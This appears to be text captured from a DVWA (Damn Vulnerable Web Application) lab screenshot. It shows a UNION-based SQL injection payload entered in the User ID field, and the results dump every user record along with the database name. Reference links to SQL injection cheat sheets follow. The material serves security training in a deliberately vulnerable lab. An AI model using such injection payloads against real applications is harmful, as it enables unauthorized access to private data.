 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: elect null, database() # Submit
ID: %' or 0=0 union select null, database() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, database() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, database() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, database() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, database() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, database() #
First name:
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet